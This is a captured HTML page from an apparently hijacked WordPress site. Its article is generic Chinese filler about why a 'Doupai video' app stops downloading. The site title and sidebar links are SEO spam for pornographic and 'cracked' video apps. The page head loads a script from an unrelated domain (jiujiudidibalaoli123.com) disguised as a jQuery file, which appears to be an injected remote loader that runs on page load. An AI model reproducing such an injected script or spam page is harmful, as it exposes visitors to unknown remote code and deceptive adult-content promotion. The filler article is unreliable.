

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dongnanqingnianhui.com/126.html
body_size: 6517
content:
<!DOCTYPE html> 
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"><title>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.dongnanqingnianhui.com/126.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.dongnanqingnianhui.com/126.html" />
<meta property="og:site_name" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<meta property="article:section" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<meta property="article:published_time" content="2024-06-15T19:46:49+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dongnanqingnianhui.com\/","name":"&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dongnanqingnianhui.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dongnanqingnianhui.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057; &raquo; Feed" href="http://www.dongnanqingnianhui.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dongnanqingnianhui.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dongnanqingnianhui.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=20141212' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;ver=20141212' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/css/font-awesome.min.css?ver=20150224' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/css/flexslider.css?ver=20150224' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-style-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.dongnanqingnianhui.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dongnanqingnianhui.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dongnanqingnianhui.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dongnanqingnianhui.com/?p=126' />
<link rel="alternate" type="application/json+oembed" href="http://www.dongnanqingnianhui.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dongnanqingnianhui.com%2F126.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dongnanqingnianhui.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dongnanqingnianhui.com%2F126.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
  
</head>
  
<body class="post-template-default single single-post postid-126 single-format-standard">  
	 
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			    <div class="custom-header-media">
							</div>
	    	<header id="masthead" class="site-header" role="banner">   
	    			  
		<div class="branding header-image">			
			<div class="container">
				<div class="eleven columns">
					<div class="site-branding">
														<h3 class="site-title"><a style="color: #222222" href="http://www.dongnanqingnianhui.com/" rel="home">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a></h3>
																	</div><!-- .site-branding -->
				</div>
				<div class="five columns">				</div>
			</div>
	    </div>
	    <div class="nav-wrap">
		    <div class="container">
			    <div class="sixteen columns">
					<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
						<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><i class="fa fa-align-justify fa-2x" aria-hidden="true"></i></button>
						<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>


	</header><!-- #masthead --> 

	
	



<div id="content" class="site-content">  	
		<div class="container">

        
    <div id="primary" class="content-area eleven  columns">


		<main id="main" class="site-main" role="main">

		
			     

<article id="post-126" class="post-126 post type-post status-publish format-standard hentry category-3">

	<header class="entry-header"> 
		<h3 class="entry-title">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#35270;&#39057;&#20026;&#20160;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#24050;&#26356;&#26032;&#41;</h3>		    			<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/06/15"><i class="fa fa-calendar"></i>2024年6月15日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/126.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　近期，不少用户反映豆奶视频无法下载的问题，让很多用户感到困扰。豆奶视频作为一款备受欢迎的在线视频播放平台，为什么突然下载功能失效呢？以下是可能导致问题的原因：</p>
<p>　　一、版权问题</p>
<p>　　豆奶视频可能因为涉及版权问题而暂时关闭了下载功能。为了保护版权方的利益，视频平台可能会采取一些措施，例如禁止用户下载视频。这样做的目的是为了防止未经授权的视频传播和私自下载。</p>
<p>　　二、软件更新</p>
<p>　　另一个可能的原因是软件更新。豆奶视频可能为了提供更好的用户体验或解决一些安全问题而进行了更新，导致下载功能暂时关闭。在更新过程中，平台可能会对下载功能进行调整或优化，从而导致用户下载不了视频。</p>
<p>　　三、服务器维护</p>
<p>　　有时，豆奶视频为了提供更稳定的服务，需要进行服务器维护。在维护期间，为了确保系统正常运行，下载功能可能会被暂时关闭。这是为了避免用户在维护期间下载产生错误或无法下载的情况。</p>
<p>　　四、网络问题</p>
<p>　　有时候，无法下载视频可能是由于网络问题导致的。用户在使用豆奶视频时，如果网络信号不稳定或者速度较慢，可能会导致下载失败。此时，可以尝试切换网络环境或者等待网络恢复正常后再进行下载。</p>
<p>　　无论是因为版权问题、软件更新、服务器维护还是网络问题，豆奶视频无法下载的问题一般都是暂时性的。平台方会尽快解决问题并恢复下载功能。同时，大家也可以通过以下方式来解决问题：</p>
<p>　　一、关注官方公告</p>
<p>　　豆奶视频官方会及时发布公告，告知用户下载功能暂时关闭的原因以及具体恢复时间。用户可通过关注官方公告来了解最新消息，以便及时获取下载功能恢复后的信息。</p>
<p>　　二、升级到最新版本</p>
<p>　　如果豆奶视频发布了新版本，用户可以尝试升级到最新版本。新版本通常会修复之前版本中存在的问题，包括下载功能的异常。通过升级到最新版本，很有可能解决无法下载的问题。</p>
<p>　　三、互动交流</p>
<p>　　用户可以通过官方论坛、社交媒体或者客服渠道与平台方进行互动交流，表达对于下载功能不能使用的问题。平台方会尽力为用户提供解决方案，以便尽快恢复下载功能。</p>
<p>　　总之，豆奶视频无法下载的问题可能是由版权问题、软件更新、服务器维护或者网络问题所导致。用户无须过于担心，可以通过关注官方公告、升级到最新版本以及与平台方进行互动交流等方式来解决问题。相信豆奶视频会尽快恢复下载功能，为用户提供更好的使用体验。</p>
	</div><!-- .entry-content -->
	
    

		<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><span class="meta-previuous-post"><a href="http://www.dongnanqingnianhui.com/124.html" rel="prev"> &larr; previous post</a></span></div><div class="nav-next"><span class="meta-next-post"><a href="http://www.dongnanqingnianhui.com/128.html" rel="next">Next Post&nbsp; &rarr;</a></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	</article><!-- #post-## -->

										
			
				</main><!-- #main -->
	</div><!-- #primary -->

   
<div id="secondary" class="widget-area five columns" role="complementary">
	<div class="left-sidebar">
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget-title">近期发布</h5>		<ul>
											<li>
					<a href="http://www.dongnanqingnianhui.com/478.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#50;&#48;&#49;&#57;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/476.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/474.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#24247;&#20808;&#29983;&#22823;&#39321;&#34121;&#53;&#53;&#52;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#57;&#57;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/470.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#20234;&#20154;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/468.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#97;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#50;&#46;&#50;&#46;&#52;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/466.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#31119;&#21033;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/464.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/462.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#31119;&#21033;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30334;&#24230;&#20113;&#36164;&#28304;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/457.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#119;&#119;&#119;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/455.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26368;&#26032;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/447.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#26368;&#26032;&#22320;&#22336;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/445.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/443.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#20813;&#36153;&#19997;&#29916;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/441.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#30475;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#32;&#105;&#111;&#115;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/436.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/434.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#21512;&#38598;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/432.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#25104;&#20154;&#19997;&#29916;&#97;&#112;&#112;&#27745;&#27745;&#30772;&#35299;&#29256;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/430.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#31867;&#20284;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#25104;&#29256;&#20154;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</aside>
	</div>
</div><!-- #secondary -->

		</div> <!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
			<div class="container">
				<div class="copyright sixteen columns">     
				<p> Powered by <a href="http://wordpress.org/" target="_blank"> WordPress.</a> Theme: Nuptial by <a href="https://www.webulousthemes.com/" target="_blank" rel="designer">Webulous Themes</a></p>				</div>

			</div>
		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/jquery.flexslider-min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
	